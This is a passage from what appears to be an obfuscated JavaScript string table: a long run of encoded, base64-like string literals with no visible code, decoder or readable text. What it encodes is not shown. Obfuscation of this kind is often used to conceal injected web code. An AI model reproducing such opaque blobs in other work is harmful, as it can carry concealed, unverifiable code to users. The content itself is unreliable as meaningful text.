WBgLHvgXytKCWBKXdzervmNmZzvHg','sgCWtuDnC0OWtLfKme1Us1n0s0TeqJrnmLPOtenKEvPd','rK5eyJiXEvz5y3nkmwrqt0vSnMrguJzkExDUytjOA1KW','sJjKmfuXvw5lu3rls0rcne1QrxDmq2rkuZfsweP5A3jt','y3byvdfls0rcne1usxHmq2rjzwTSCKP5A3jtAwD3zurz','BwHtwta5weP5D25wELf2wtaXvgj6Bg9vmJL1sNL3BLje','u2nWsZbVB01iz3HzBuvZsJjNmfnwvw5lu3rls0rcne1u','ngiWEfHor0PUsNL3BLz6vtrwrMmYwvzOrwnty3nkmwrr','rgiWmvHovZbUtenKwe5SsMTtvtvjzgXKuwrty3nkmNGX','mvfVtuHNEK56wxnkEuyZwxLfBKTwmwjwq2D3zuroAK5d','wfqWC25mq2rgt0D0u2rvBeDArKjisNL3BLz6wMLwvMmZ','ntzZBenxtKi','utfmq2rqtvzcyuP5A3jtAwD3zurwBe5tD25kBuzlvMLJ','sgCWttjzC0OWDe9Jm1vUs1n0s0TeqJrnvgT5tenKwu9e','z3DLrfjOwvn3BG','ExDUwvHAmMjvtKrImgnUtenKEMmZqMPwBu5ezgLJC0OW','re16wwL3BK0ZuLrJu2nWsZbVB01izZjorgTZsJbstvfQ','AwnWsZbVB01izZbzv1LZsJfgBfOXvw5lu3rls0rcnfPh','EMHYsZjovgeWz25mq2q0utj0ywfRtNzAmwmXwLnJC0OX','zZjnAMTZsJjsu2iWtw5lu3rls0rcne5ustrmq2rfvuDk','mtbxmvfVtuHNmfKYwxnkEvi2v2LnBKTwmhnsrNrvs0rc','A3HuvJffmwfyAgHkExDUvNPsrvmXzfjLr05mvti5CeP5','BKP2yLvoB1LysKrImLjSsJeWB01iAg1AAvP0ugO0B0Xu','zgS1EvLty3nkmLPeytbsA1uYDeDwmuj4sNL3BLfQAhzu','tK1oAwnWsZbVB01iz3HnmLfZsJjKmfuXvw5lu3rls0rc','BLjirw5mq2ryvw1vm1fSBeLvq2nZsJfJmgvRAfHore5R','u1rTtLfzwgHRu1voCLrdy3nkmMXTwwXKwe4XuJjkExDU','B2jQzwn0','rZLQwNPOCK5RuLHkExDUvNPKAe5vvLrHEMr0vNLJC0OY','EwTYu2LND2vey3HAq3DUywXArwn5y3blmg9VtuHNmK5Q','tNjAq2nZsJfJmK9fEdnIv3riyKvJBKXdzhPvmNr2yM0X','uZfoCMfdy3nkmwmYyvD0we5fwMPwBe5YwxLJC0OXyZnJ','zeDnqZLQvwT0sff5y3nkmNn3t1HAwe5ywtnkExDUvNPs','mNHXt0zAuG','tKrOBuXdzgTnBKuXsNLRCLnPz3DLrfzQtML3BK1RCeTw','sZbVB01izZjov0vZsJjKmfuXvw5lu3rls0rcne5hstrm','Dfnlrei0tM1zEKXdzfHyBMrtsNLSzeTiy3nru2S3zLn4','ve55y3blmg9VtuHNEvLQA3nkm0PRs1nRBKTtDeTlrei0','q2rytKzKmMrStNjur0P4sNL3BMvfAgTArLu0yJjSDLz5','uKv4q05ty3blu3HQvZbVB01iz3HnreLZsJfZCwnisw5l','wfyWvfrgA0P5D25IBe52yuHWB1rTtKTwEwnZsJngvgeX','EvyXqJfkExDUvNPwAfyZBZrHm1zyvdnRBKXdzfHorxrZ','CeSWB29nsgCXwLrNC0OZtJbtrvvUs1n0s0TeqJrovfKY','vLHoBvvUtenKAfOYnhDwELKXyNLJC0OXyZnosejytLu1','zhnJq2nWsZbVB01iz3LoEMDZsJbouwqWtw5lu3rls0rc','yvjwy25mq2ryvvm5ALvgBdrArwX0yxPnBKXdzfHovKj5','sJbAwwnhtKXzvMrPsNL3BLz6y3DuBLz0yxL0A2nty3nk','vNPswvKXyZntmgq0y1nJC0OXyZnzvMrcvti5B1z6zhbk','mtqYmtKXmLjgveLrEa','sNLSzfbvB29nsgHStvn3BLzTzhLru2nWsZbVB01iz3Ho','teP5D25srgH2vw1jngeWChHzu2nZsJfKufnTtLjIv3r3','mJLqyZb0D1KWzeHkExDUvNPst1PgrJbHvMryvwS4BKXd','u2GZtevfCe8ZmhnJBhrOtunND2vesM1zAxDUuZa1EMrt','mu0WvuDfBKTtDeTlrei0tLrznuXdzg9JAZbQsNLRCLnP','wfqWnwTumJf2vwXJmgvUqw5mq2rytJbAALrUsNrrmwmX','CMjxDgTAvZfYzezKuu5dy3nkmwrsv21su09hCZfHrZfY','q2rVtKvSvKP5A3jtAwD3zurkAK1PD25vELjrwvnJCeSW','sJjAt2rTwJrvmJL5sNL3BMj6AhjIwfjeyJfWwfvRtw5m','rK1UtenKwfvfwMTwBtf2y0zJmfrhww5mq2rhyLD0A2jS','u2LND2vewtrpu3DUsKHWyuL5y3blmg9VtuHNELPhrxnk','u3DUvhPguvDPy3blmg9VtuHNmLLuwxnkmxnXy0HjBKTt','tMPvmNr4uw5fBKXdzfHomu5luKCXCMrhEgHkExDUvNPA','BKXhtMjtAwD3zurkAK1tD25vELjrwvnJCfHumuTlrei0','uZnjnuPdy3blmg9VtuHNmfPutxnkEvjKv1rjBKTtDeTl','BeTdrwHxmtbWztnom2fyuMPHq2G1vZbfCKSXmhbLmK5O','zuDnD0XdzerlseuXsNLRCLnPz3DLrezRtxL3BK9xC29I','AwnWsZbVB01iAg1AAxDUv3LWD2nPy3blmg9VtuHNEu5u','zfHovwHiuLzOAvr5y3nkmKOXtvzKwe5TstnkExDUvJfc','z3DLre0YtxL3BMjyBhDou2nWsZbVB01izZbnrfvZsJa4','q2nZsJfKugvyAfHvvNbQvfvoCLPty3nkm2H0ytbWrfeY','sJbStfzgy25lu3rls0rcne1uttfmq2rqtvzcyuP5A3jt','AgTwA2nUtenKnMjxDeDrm1jRwKu5seP5D25rvu5Yuw01','s1n0s0TeqJroAK00tenJBe4YEhDkEwTYu2LND2veutnn','Eerlvhq5teDoyG','zdfjBKTtDeTlrei0tNPgBuXdzhLAq2TWsNLRCLnPz3DL','BKTtDeTlrei0tvDfmuXdy2TLBg9QsNLRCLnPz3DLrfL6','ELPRnwPvvu52uMXJmwfTsJbJu2nZsJfJmfvTtLbArK5u','z3DLreK1txL3BMviAg1lq2nWsZbVB01izZfAvevZsNLA','txPoA1vSCeLxq2nZsJfJmMfhtLjrmJH2wKCXDLDPy3nk','ELvZsJfZCwnisw5lu3rls0rcne5hvMXmq2nWy3PRm0P5','CLnPz3DLre13t1n3BLuZrK5wEwnWsZbVB01iz3Pnr01Z','t1PguKHkExDUy0voCMriAerImLjyvuzJBKXdzfHomhH0','v1zQtenKEMrfAezkEwTYu2LND2vhvMXmq2nStJj4D0P5','EwTYu2LND2vewxDAq3DUvNLSr0L5y3blmg9VtuHNEK1T','Bu5uvtj0ELyXstbAEwnZsJjKwK4YuKPwEwnZsJnsvgiX','mg9VtuHNm05hwxnkmMqWvtfvBKTtDeTlrei0tLDzm0Xd','tKrwzeXgC3DLreLZtuHNmK5gmhnxEKi0tun3D2vewxHy','q2rUzezovKP5A3jtAwD3zurrEu9dD25yBvf3twLJCeSW','z25lu3rls0rcne56stjmq2rIs25cEuP5A3jtAwD3zurz','u3rls0rcne5hvMLmq2rgvNLnneP5A3jtAwD3zurrmu5d','ExDUvNPsnLfSyZjrBvjmyuvnBKXdzfHorfzPwvvZDLPf','z3DLreL4wLn3BG','uvyWovvssgHysNL3BLz6vtrusgD3yLHRBKXdzfHoBgrx','uM1otu9hovvAAMH2yLnJC0OXyZnxsgryvurSD1z6zgXk','tuHNmvL6sxnkmtvRturjBKTtDeTlrei0wxPRC0OYzdbv','y1zoCMvxmuHkExDUzdfVELPfBhrIEKPWuNLJC0OXyZjI','uM1HmwmWzvvKmfj5y3nkmfOYuM1ouLrTrNzkExDUvJfk','r3rutNLJCfHumw1KvZvQzeDSDMjPAhHmseLWztnkBgri','sZfKufPSuLHvv2TUtenKwfvUAgTtrZf2uwXJm1rfuw5m','ne5xtxbysgD5tunWn1HizZfzm2nYweHNEu1dB25msfjV','vKTeqJroEKjQtenKEvPdA3bkEwXKs0vJCe8ZmhbpmK52','EwTYu2LND2vetMTzExDUyLHSD05ty3blmg9VtuHNmu1Q','BLz5BeDjEwnWsZbVB01iz3LoALLZsJbouwqWtw5lu3rl','zurJEK1dD25svMnQt0nJCeSWB29nsgHRtun3BLjwy2Pp','s0rcne5TuxPmq2r6zevOrKP5BgrxmKuYs0rcne1QsxPm','B29nsgD5tKrRC0P5uMrxveLUs1n0s0TeqJrnv015tenJ','vNPsq1PfoxHzvePyvdjRBKXdzfHosejQvdboDLvTuLrH','sgCYwKrJC0OYzevHrvLUs1yWB1fPEdrxmvfVtuHNEu1e','ww5lu3rls0rcne1TwxLmq2rRtw5fmuP5A3jtAwD3zurv','sZbVB01izZbovfLZsJnomfnfvw5lu3rls0rcne5TvMHm','sMLmq2rLwKrbEq','A0PRveHfBKXdzfHoBKjQvw0XDMmYAfrImMDUtenKDgjx','mfDTtKPrmNqZsNL3BLyWowTzmvzPtJjssK9hDfDkExDU','u2LND2vewxDzExDUsvHKAKLty3blmg9VtuHNEfKYsxnk','vKDIvZLxsNL3BMmZsLnArLzeyJbsA1z5y3nkmwrstLzg','B29nsgCWwLrjCW','zuDJDLKXstrHmMnUtenKwfqZrLPrEKe1vMLJC0OXyZfu','wMfHAKvUtenKwe5yrxjrBtfYutfKuMfty3nkm3buytaX','tNzlmwmZu0rcCfLty3nkmfPmuw1otfPxrJfkExDUvNPA','tenJnwf5AhvkEwTYu2LND2vertjzu3DUuKzcAwf5y3bl','EwTYu2LND2vevMXnq3DUvKD0ve55y3blmg9VtuHNmK1e','s1q5m09UtMjzvfvVtuHNme1TwxnkmvKZuxLRBKTwmg9K','sNLszfDusw5lu3rls0rcne5QzZrmq2revuHKreP5A3jt','u2nWwfqXA1CWD29nsgD5tLDjC0OYmtvJrfvUs1yWC2mX','zeTtEhjqv3bIsJnsBgmZuw5yu2GWyuDSELD5zfjtmdfP','yZnvEMH6wNPcueP5D25wmuPOuLHws2rQww5mq2rytMXA','uZa1EMrty3byvdfTzfC1AMrhBhzIAwH4teHjC2n5BdDJ','u3rls0rcne5TwxDmq2n5u2TWweP5A3jtAwD3zurjEvLt','D2vewxHzExDUuZa1EMrty3blmg9VtuHNELPuy3nkEvuZ','y3blmg9VtuHNme5Qy3nkmffXzvrNBKTtDeTlrei0tLrs','y3nkmwmZvxL0r01uuLvkExDUvJfgwgeXzfbIr1jivti5','Ee1eqtDKq3nYs1H0DLbtAhzlmJvIzeyWCMjwC25zmMHO','CLnPz3DLrfjSwKn3BLjPz2HLAwnWsZbVB01iz3Hnr0vZ','Ee5ty3byvdfRvZb3B01izZbor01ZsJjNmfnwvw5lvJbZ','re13wvn3BLniCePHEwnWsZbVB01izZfnv01ZsJe1A01e','zgPtvK52y0DAvgiXz25mq2rytKHsALneAhzIBK5eyJb0','wK1Py3blEwHls0rcne1Trtrmq2r5wKnRCeP5A3jtAwD3','r3r6vJa5mLrgzfftEwnZsJbos1PhuLnrmJKWyuDfBKXd','D1nPy3nkmKPluw1sufeYoxnKsevUtenKwe55owPvEMH2','t0rvC0OYuLnIme1Us1yWC2mXDe1lrei0wLrNC0OWtw9J','AwD3zurwAu1tD25LsgHTs0nJCeSWB29nsgCXwvrrC0P5','zeDprZLXww0XCMfvsNHkExDUy2XoCK9vrNHHr1jswvnJ','D25srwXHwta1sfuWng5mq2rWutj0m1KWndvIq2nZsJjK','AhHou2nWsZbVB01izZjoAKLZsNPomfuZrw5lu3rls0rc','vwHyvdjOALvTmxzLAwnZsJfJmvPhtK5tBMXZvNPKreP5','y25mq2rytKzJEq','wtrmq2rVy2SWAG','ExDUvNPKmLnSyZbIr1jituzJBKXdzfHvsey0vJfkmfPf','mtu1owzUu3Lnwq','y2PRA0P5A3jtAwD3zurzD1PPD25kBuzlvMLJCeSWB29n','AKvZsJfJCfjPtw5lu3rls0rcne16rtrmq2rfs25RneP5','C1jtEeDmrwnWztnAAgnPqMHoEJfOtMP0EvPyuJfJBtrN','sZbVB01izZfprgnZsJbKsvvfqw5lu3rls0rcne5Qvtjm','CvyXqtfvrMmZuNLJC0OZtKLvBu5nwKzoB0P5D25wmujW','teHrC2rPEdnmsgDWtZmWC1KXDeTlrei0tMPNmKXdzevv','EwnZsJfKuLPwvNHKv0O1sNL3BLz6wtvwm2XlvevzBKXd','rff5tKn3BMviAg1lq2nWsZbVB01iz3PpvfvZsJfABMnR','BKTtDeTlrei0tNPbD0Xdy3LtA3bysNLRCLnPz3DLreuZ','s0TeqJrAAMTZsJjKrwffww5lu3rls0rcne1TsMXmq2rh','yLC5AvPvtNjvwfPisNL3BLyXsKXABgrqwKDoufuYDfvk','BMfisK5jEwnWsZbVB01izZjnvgTZsJb0Eu9tuw5lu3rl','s0rcne5QzgTmq2rUuKDOr0P5A3jtAwD3zurrEe1tD25v','BKTtDeTlrei0tLDgAeXdy3PKrK54sNLRCLnPz3DLrfe0','rvz6uMLmmJLOsNL3BMqYmxjmmK5uyJjWwe4Zrw5mq2ry','C0OXnwTnreLUs1n0s0TeqJrnELPTtenKrLz5ttrkEwTY','mfuYDhPwmuz0sNL3BLz6y3PArLjStLzSwfvUvw5mq2ry','CKP5A3blEwHls0rcne16AgPmq2ruy1uXweP5A3jtAwD3','zg9uBvPpvNPsvwn5y3nkmwmYttjsuLuYotvwEMmZwKvO','sM1gs1zPy3blmg9VtuHNELPTsxnkmNbxuKHnBKTtDeTl','Bu5vwKvKwfz6uNHkExDUytnOC1KWnvrImLjyvvznBKXd','D25wmuOWwtfowuWYuKXvmNrhsNL3BMjuqtfABMr0yJnf','AMfhEgPtrgH2twXKuwrty3nkmwmXyLvKrLuYotnwEMq1','C0OZwMTxBu5owwXoyuP5D25zmJfYtvHADgiZzfHvAKfU','rwH5sNL3BLjfmtrzmhrovtnbBKXdzfHvBKz5uvroCwft','rgTZsJjrEwnuvw5lu3rls0rcne5QAZrmq2rzt0rzB0P5','tw5mq2q1vtj0v1jTsM9ArwHysNL3BMvTvKTzmvjTuJi4','s0rcne1QsxLmq2rzt0rzB0P5A3jtAwD3zurnmvLtD25v','u3HQvZbVB01izZjzEKLZsJfsCLv6y25lvJa5u2LND2ve','B29nsgCYt1DvC0OXmhbwu1fUs1n0s0TeqJrnvePQtenK','tuHNme1utxnkmu5Ywtj3BKTtDeTlrei0tNPrnuXdy3bJ','Ewr3zfHoB0OXmg9zvNnUyZjOCfPUuw5yu2DWs1r0ovKY','sZbVB01izZfomLfZsJjOEvrttw5lu3rls0rcne5uwMXm','mtuZmJGXDMLfuKPw','AZDABtL5s0HAAgnPqJfqvei0tun4mLbxEgjkmNHSyM1K','BLHtBfzkq2nWsZbVB01izZnnrffZsJnkA0TtA25lu3rl','r3HeytjOrfz5y3nkmMXuyJi1we4ZwKzAwevUtenKwfvU','u2LND2vevtbpq3DUuLzJAK9dy3blmg9VtuHNmLLTtxnk','AKP5A3jtAwD3zurfEe1dD25sq3a1t0nJCeSWB29nsgCZ','A3jtAwD3zurwAfLPD25IwgX3tLnJCeSWB29nsgD5ww1z','ufHbC2f6mw1KvZvQzeDSDMjPz3bLm1POy2LcAe5QmuTm','z3DLr0zStenJA1HwA3LkEwTYu2LND2vhrM1mq2rVy2SW','Bgvfow1kmtbVyMLRn2zysMXKsfz5yMLcCK8ZmdDKBuz5','txnkmvPwuLDjBKTtDeTlrei0tKDfneXdzdrLr1LVsNLR','txnkEK4WvtnfBKTtDeTlrei0tKrrnuXdzfDwvvzPsNLR','wfviqMPvvMrZwKvSDgeWrw5mq2rytLvstLyWow9zmgX0','tKHtwgHRvKvoCG','EwTYu2LND2vevMPpq3DUsKyXwK1Py3blmg9VtuHNmu1T','s0rcne56rMLmq2r6zevOrKP5A3jtAwD3zurJEe5PD25s','vgH2zhLJC0OZCfrHm2W1yZa1A1mXy25mq2rQtvu1ALrS','u3rls0rcne5Twtrmq2rLwKrbEuP5A3jtAwD3zurgBvPd','ne1QqMXmq2rUzezovKP5Bgrqv1OXyM1omgfxoxvlrvLZ','q2nWsZbVB01iz3PnvgnZsJfzm1f5A25lu3rls0rcne1x','m1jdwKzjngiYBhrzu2nZsJfJm2rxrJbvmNrvvJfkseP5','A3jzvfvVtuHNm05uqxnkmfzysxPNBKTtC25Ar1vUwfnO','EwD6wwTjBKTtDeTlrei0tKrkBeXdzfrJvtfysNLRCLnP','vuvbBKTtDeTlrei0tNPjneXdzevlBMS0sNLRCLnPz3DL','sKnzmgHisNL3BLz6zgLArMrrv0rgwe5yvw5mq2rytKzs','tenKwfvirNrwmdLHwKzkvgiXqw5mq2rytJnRD1juAhjw','wMXoCMjxBerHm05yvwPNBKXdzhDAm2HRvM1nEfjPy3nk','wKrkAu1Tvxbmq0zTzfC1AMrhBhzIAwDWztnAAgnPqKTq','A3jtAwD3zuDjEKXdzhPKrwHgsNLRCLnPz3DLre0ZwxL3','wtfpq3DUvtngtG','BeDjEwnWwfnNBLbty3nnsgCWs1z0Ae1dz3DLreL5tKn3','vfuWtenKrvvhsNjkEwTYu2LND2vesMTzu3DUsM1gs1zP','qJrnBuzQtenKr0TdrJzkEwTYu2LND2vevtbAu3DUzuHO','mufjt2TOtq','nta1mJu1Cg9MCe56','mhryvuzkA1vxmxzrAwnZsJfJmfvfDeDxsfOXsNL3BLPx','mdfQutjgwe5UA25mq2ryvwPSB1yXrMLwBLPysNL3BLz6','EwTYu2LND2veuxPou3DUzg5otu5Py3blmg9VtuHNEu5u','sgD6wKrJC0P5z3PzA0LUs1n0s0TeqJrnv0K0tenJA1Hw','mNHQvMToCMiXzfjsmdbUtenKrvDtowTvrgH2yuDkweP5','y3blmg9VtuHNm01xtxnkEvPOu2XzBKTtDeTlrei0tKrA','vJrJq2HRvZbVB01iz3HnAK1ZsJfoCLKYD25lvJbZsJjJ','tuHNEu1hrxnkmfLVsvHVBKTtDeTlrei0twPnneXdzhLA','z3PomLfZsJjsu2iWtw5lu3rls0rcne0YuMXmq2nRwfzR','q0y2sNLRCLnPz3DLrev4wxL3BLmZstvkq2nWsZbVB01i','tw1nneXdy2TyvMT5sNLRCLnPz3DLre5Pt1n3BLmWnxPK','yZbvsePyvwXWALzhmxzxq2nZsJfKuMnwBdnAweKYsNL3','uKLrmJLTyKvJBG','reP4tLnJCeSWB29nsgD6wxPvC0OYuLzAmtrUs1n0s0Te','y3byu3DUwNLJCeXiwtLArNrOtunND2verxHnExDUwfnS','t1PTCgXKr0vUtenKwfvuBfHzAMH2zw5sDgiWAfHumu5n','uxnkEvPOu2XzBKTtDeTlrei0tvDoAKXdzfvHmu0ZsNLR','mtu1ntqXmKzrBKvnDq','rufUs1yWB2r5EdrmsgTWtZmWC2mXDe1lrei0tMPgAuXd','sNvjr283y21wmgrysNvjsfjVyvHoyKOXBdbzmNH4ywLK','rw5lu3rls0rcne0Yttrmq2rxvLvwAuP5A3jtAwD3zurz','vJbKweP1suHnowjUvNnIq3GYtZmXou9TwJfIBu4WyvC5','tuHNme4YwxnkmvjYvxPJBKTwmg9KExDUv2LJCfb6qJro','vM5wu2nWsZbVB01izZnnALfZsNLvm2jiqw5lu3rls0rc','C1PgrKPIvLPyvvznBKXdzejpr3m0yKvoDMeXyZnnq2nZ','rK52wKHwmLvTtK1Ju2nZsJfJm1mWouvuvvjqsNL3BMng','u2nZsJnWDgeZvKvprZLkvJfkEeP5D25wmdLyuJnkA05v','AvfPy3blmg9VtuHNm05eqxnkEKPlu2XJBKTtDeTlrei0','mwnUtenKwfvUAgPvvK5Yt1zKuLuZB25mq2ryvdjgmLyW','s1n0s0TeqJrorgHQtenKruTUAZrkEwTYu2LND2vewtfn','q2rytLDOA1n6qNLzmwrqyLnJC0OZzhrImdLYt0D0ywvw','D25krJfAtwLJCeSWB29nsgD4tw1vC0OXtNjzmNDUs1n0','mujisNL3BLLUrLDArtv0yJiXnLz5y3nkmLzoy214we5g','sJngtMrhtLnAvK14sNL3BLz6wM9Arw80yNPcwe4WCgTw','D25rvu5YtJbADgiYwNPJu2nZsJnkDgeWsNHprZKWvJfg','D25wEMrftvzKufPQAfHoBgnUtenKwfvQAhDrvtv1yunJ','s0rcne56qMHmq2rLwKrbEuP5A3jtAwD3zurjmu1PD25K','m1j5yvC1BKOXmg9nsgD4tunRCfD5zhPIr2XQwLnKzeTd','sxLJCeSWB29nsgCXtw1vC0OXwtnrEwTUs1n0s0TeqJro','rxzwmdLdwta1vgeZww5mq2ryvvHsALnxsJrArK5uytbj','tenKA01UrtfkEwTYu2LND2vhuMXmq2riu0zcquP5A3jt','AeP5D25rmJfYu0vsEu4YuKPwEwnZsJfJmfPyvJrvmNrk','rM5wELj1yvnJC0OYD3PurgrytNPSuKP5D25wEMq1vJfJ','D2vestnAq3DUwJbsB1jPy3blmg9VtuHNme56sxnkmgXm','t1DyBgfwELeWsNL3BMn6Ahjnv3r0yNPcwe56z25mq2ry','A3jtAwD3zurgBe1tD25vv1zUvLnJCeSWB29nsgCXtKrf','sNL3BMvUsNnArw80yJj0Agnty3nkmwmZuw1otwjxovrA','Au5tD25wBfzgwwLJCeSWB29nsgCWtMPrC0OWAdztv3nU','me9houLwmdLOtJbABfjTtLjvmNrdsNL3BLz6zg9ArK50','C0OXzfnxBvjlyLC5DLz6zhLKq2nZsJncDgiYrLHomKPP','s1zPy3blmg9VtuHNm01utxnkEvi2v2LnBKTtDeTlrei0','z3DLreu0wML3BLjPz2HLAwnWsZbVB01izZjpveLZsJfn','t0D0ugjftNjLBgrqu3LJC0OWvtrHm0Phvti5EfyXsMHk','txL3BLv6uLfzu2nWsZbVB01iz3Pzv1fZsJfKzwqXsw5l','nuXdzfrHmK5ZsNLRCeT5AeTlrei0tKDkA0Xdy29nmKPd','q2rys1vzAKP5A3jtAwD3zurkBvPdD25rmuiZuxLJCeSW','u2nWsZbVB01iz3LoBuvZsJiXnwnevw5lu3rls0rcne5u','rMXmq2qYyZb3mKP5A3jtAwD3zurzmu9tD25vm0zovNLJ','sfz5yMLcmfCXB29nsgCWtuDjC0OXnwTnreLUs1yWB1jP','vKzzAwnWsZbVB01iz3Hnr1vZsNLNELLRsw5lu3rls0rc','zhfwA1j6sNLRCLnPz3DLrfK0tNL3BMfisK5jEwnWsZbV','wJncALzRy25mq2rytMXcu1yWoxnzmvK0yJbZBKXdzfHo','wxnkmhrpyZnvBKTwmg9KsgX3wLC5BuLisMXJwfzWy21v','vxrOvgLJC0OXyZjtmu5ytJbAALzuAhjKAwnZsJi1DgeX','sNLRCLnPz3DLrff5tML3BKTetMLrAwnWsZbVB01iz3Pz','rgjhrw5mq2ryvuvKmLyXstnArxreyJj3BKXdzfHoEK5R','re0YtML3BLDezZjlq2nWsZbVB01iAgTnExDUvMXwrLLP','wLzsv0LUs1n0s0TeqJroAMSXtenJA1HwA3LkEwTYu2LN','v3LKuLmWmwLtvMnUwfqXBwrxnwPKr2X2yMLNCguZsMXK','mg9VtuHNEK56qxnkmfjrww1ZBKTtDeTlrei0tLDrD0Xd','zenzBhbRvMTJBKXdzgLzBxHRvg0XDKSZBeHkExDUy1CX','yZnwrM9UtenKwfvxvKPJA2Hvy2LJC0OXzfbHA2ryvvv4','ze5tv2HRuLHrBLHwC3DLrejKtZnkBgrivNLIAuiWyuDS','D25svMnQt0nJCeSWB29nsgCYttjjC0P6tJbvm0vUs1n0','mK55vNLJC0OWuKXJr05kvfu5wuP5D25zBtf2tw5wm0WY','wtj3BKTtDeTlrei0twPwAKXdy2HKmK1OsNLRC1KXDeTl','muzSwJfvBKTtDeTlrei0tNPkAeXdzeXJAMTRsNLRCLnP','s0nJCeSWB29nsgCZtuDjC0OXzZroAwDUs1n0s0TeqJrn','q3DUwKzkDLf5y3blmg9VtuHNmu5euxnkmMH5vfnnBKTt','CLnPz3DLrff5t1n3BK1RCeTwEwnWsZbVB01iz3PorefZ','EvPyuJfJBtrNwKz0Ae1dz3DLr00WtenKve5gqMHkEwXK','s1n0s0TeqJroAKzRtenKrvrfstfkEwTYu2LND2vesxLo','rei0ww1nC0P6BhjlrZrUs1yWCePPwKzxmvvVtuHNELLQ','mxjrBuPeytngwfvuqw5mq2rWt0C5AgrerKTzmuP4sNL3','DhLAwfiXy200z2numdLqweK3zLn4ALCWB29nsgCZtxPf','vxnkmLf5y1rvBKTtC25Hq2rKs1r0q0T5C3bHv1LVzez0','vti4EvPgtNjJu2nZsJfJmgjhuLfuwg80vJfcueP5D25w','m2rytKrNBKXdzevvmJLuytboCK1fvLHkExDUvNPKtviX','BMfiwNfsrMmZtLzRBKXdzeDrmNrdwwPODLPgyZftEwnZ','EuLfttLKrNrvs0rcne5TtM1mq2rxwJnkqKP5Bgrlr1LZ','y1nJC0OYourHEKz1yLD0DfyXsJvkExDUuMXSD1KWCgPp','q2rfvuDkCKP5A3jtAwD3zurgBu1dD25smgHruunJCeSW','mdLrzvzKuvPTAenzu2nZsJfJmfLwuNLrmNrxvJa5CeP5','u2LND2vertjnq3DUsLrKC2ndy3blmg9VtuHNEfPxtxnk','wta0ngiYCfHvvffUtenKwfviqMPsm0PhwKv4vgeXww5m','mNbhvNPAr1PfBerIm04Wt0C5wwfUAhLssezuyJnvBKXd','u2ToDMfgyZfomLjjwvnJC0OYtM9LAMHytKrgEKP5D25I','zgrmseLWsMLABq','sJjWDgiZzdfKmMHQvwXJBKXdzfHum3blvJfgDu55y3nk','BxDUtenKwfvxrNHwmuv6wKu5rgj6uw5mq2rytJa5vLz6','tenKngvhww9kEwTYu2LND2vevtrAq3DUyuHktKL5y3bl','AfHorxbRvMTZDW','tuHNEK1uqxnkEMXYs0C0BKTtDeTlrei0tvrSAuXdzg5K','sZbVB01iz3LnELvZsJfoEfrwy25lu3rls0rcne1uwM1m','tenKmMmWDZjkEwTYu2LND2vevxHnAxDUuKnWnu9dy3bl','AwW3y21wmgrysNvjseu4y2P0ouXhtMjtAwD3zurnme1P','B29nsgCYwvDnC0OZtJbtrvvUs1n0s0TeqJrnv0u1tenK','AwnWsZbVB01iz3HABu1ZsJfKzwqXsw5lu3rls0rcne5e','v05ft0D0B2jhrw5mq2rytJfWALvTmxzIBwHeyJjzBKXd','yZiXDLjRsKHkExDUy1vKA1KXqNHnsevUtenKA1eYow9K','wKvKseP5D25wmujlwKv0DgeYAgTpr3mXsNL3BLz6uM1u','rxHdtLnJCeSWB29nsgD5tMPNC0P6BhjlrZrUs1n0s0Te','tMHkExDUzwXSnfKWAgfumJHUtenKngviAgPwreP4v2LJ','uvbvDZDJBvyWzfHkDuLhuMjvq2D3zurzm01PD25AreP4','y0Dst09hohjwELiYywLJC0OYoxrHExrZt0D0DvyXsJvk','zZbovgDZsJbsuvLTC25lu3rls0rcne1xsxPmq2r0zvHb','svnJCeSWB29nsgD6tvDnC0OZtJbtrvvUs1n0s0TeqJro','sNLRCLnPz3DLrfeZtML3BLPgsNzrEwnWsZbVB01izZnn','A3nkmvKZuxLRBKTtDeTlrei0tvDAAeXdzgTvBtLesNLR','u3rls0rcne1QqMTmq2res0HfmuP5A3jtAwD3zurfmu1P','BgvUz3rO','sNL3BLz6uNvnweiYzeDsugnty3nkm3bmzeDotfPTvLrk','tvrfEeXdy29nmKPdsNLSzeXitMjuq2D3zurvnu5PD25y','ExDUwLvoDMiZwM9nmK5pwvnJC0OYourHm05gyLC5AvyX','vgiYsw5mq2r3zurwmLz6vNLzEwnZsJfJmu1yuNzAmxbR','vgnvmvHkEwTYu2LND2vevtnoExDUwJnsvfzty3blmg9V','yM1wm0LhA29yEKi0tNPbme56rtnpv1fWv3LKCLPTtKHJ','rwqXvJfcveP5D25Jru5Yu1vsvgj6qLHuELfUtenKwfvU','me9uy3nkmMqWvtfvBKTtDeTlrei0tMPzm0XdzevuruKX','D25AA05Ytw1fngeZBfHvrffUtenKwe56uLfwELPmu1Hk','wLrbC0OXttbvr0vUs1n0s0TeqJrov1jStenKr0TdrJzk','tuHNEe56uxnkmwrLzdfjBKTtDeTlrei0tKrcAeXdzfvH','q2rytMT0Avz6wKnzmdv0ytbJBKXdzgLrmJL3vNPKrvnx','ourImuPytM5krKP5D25wELPOu1Hsrgf6qLHuEKfUtenK','mLvZsNLSEK9uy25lu3rls0rcne1xttrmq2rjzwTSCKP5','nwjImta5y0r0owremhDLrefZyNOWD2veqtDABtL5s0HA','A01UrtfkEwTYu2LND2vestfpu3DUsM1gs1zPy3blmg9V','mfjnuwPvBKTwmhbpm0PSzeHwEwjPrKLxmvLVtuHNEu5e','sZbVB01iz3Hpv1LZsJjKrwffww5lu3rls0rcnfL6vxnk','vhPguvDPy3blmg9VtuHNmK1ey3nkmfLVsvHVBKTtDeTl','zZnnv1vZsJb0Eu9tuw5lu3rls0rcne56vxHmq2rfvuDk','ELzmsNL3BMnxvJrzmdH4uJfbBKXdzhnprZLYuvv3m1KX','C29IAwnWsZbVB01izZbnmKLZsJjKmfuXvw5lu3rls0rc','vxPsuvLty3blmg9VtuHNEK9uz3nkm2G0wMLNBKTtDeTl','q2ryvw1OA1iWtNzrvMmYyw5rBKXdzhDtmvjxvNPsCvzt','muXdzeHtrKjbsNLRCLnPz3DLrfeXt1n3BLiWAffrq2nW','oxnIrZfYvwTkAeP5D25IA3HRwtfkDgiYrLHumwnUtenK','sNL3BLz6uMHtsfL4tuDfBKXdzfHvrefYvJfcs1KWnurH','zfrkExDUwMPkwvmZvNrIm0vUtenKwe4YvMXJvZfYwJjO','uLrwu2nWsZbVB01iz3PAv0vZsJfABMnRrw5lu3rls0rc','s0rcnfPey3nkmu54vfzJBKTwmg9KsgX3wLC5BuLhzhnI','DeTlrei0tLrwAuXdzgTvBtLesNLRCLnPz3DLrfv6t0n3','zurbC01iz3DlvNrOtMLND2vevMXoExDUv0rNmKTdy3by','vffZsJnOnfPPz25lu3rls0rcne1utMHmq2ruytjoC0P5','s0rcne1xrMPmq2rutKz